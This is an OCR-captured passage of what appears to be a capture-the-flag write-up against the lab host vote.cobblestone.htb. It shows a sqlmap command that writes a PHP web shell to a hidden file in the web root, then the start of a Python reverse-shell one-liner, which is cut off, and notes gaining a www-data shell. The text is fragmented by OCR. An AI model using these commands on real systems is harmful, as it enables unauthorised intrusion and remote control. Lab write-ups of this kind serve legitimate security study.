
file size is restricted as well) on the target:
Bash
sqlmap
-r
suggest.req
-p
url
--batch
 \
--file-write=
"
shell.php
"
 \
--file-dest=
"
/var/www/vote/.index.php
"
Through
http://vote.cobblestone.htb/.index.php
, trigger a
reverse shell where Python is verified to be installed:
Bash
python3
-c
'
import socket,subprocess,os;s=socket.so
The line bites—
is now ours:
www-data